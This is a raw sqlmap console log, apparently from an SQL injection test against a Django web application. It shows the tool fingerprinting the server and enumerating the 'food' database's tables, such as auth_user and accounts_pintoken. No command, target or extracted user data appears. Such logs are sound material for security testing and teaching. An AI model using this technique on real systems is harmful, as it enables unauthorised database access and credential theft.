 [16:58:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.12
[16:58:04] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[16:58:04] [INFO] fetching current database
[16:58:04] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[16:58:04] [INFO] retrieved: food
[16:58:07] [INFO] fetching tables for database: 'food'
[16:58:07] [INFO] fetching number of tables for database 'food'
[16:58:07] [INFO] retrieved: 13
[16:58:07] [INFO] retrieved: accounts_pin
[16:58:15] [INFO] retrieved: accounts_pintoken
[16:58:20] [INFO] retrieved: accounts_upload
[16:58:25] [INFO] retrieved: auth_group
[16:58:31] [INFO] retrieved: auth_group_permissions
[16:58:39] [INFO] retrieved: auth_permission
[16:58:46] [INFO] retrieved: auth_user
[16:58:48] [INFO] retrieved: auth_user_groups
[16:58:54] [INFO] retrieved: auth_user_user_permissions
[16:59:05] [INFO] retrieved: django_admin_log
[16:59:14] [INFO] retrieved: django_content_type
[16:59:23] [INFO] retrieved: django_migrations
[16:59:29] [INFO] retrieved: django_session
[16:59:34] [INFO] fetching columns for table 'auth_group_permissions' in database 'food'
[16:59:34] [INFO] retrieved: 3
[16:59:35] [INFO] retrieved: id
[16:59:36] [INFO] retrieved: group_id
[16:59:41] [INFO] retrieved: permission_id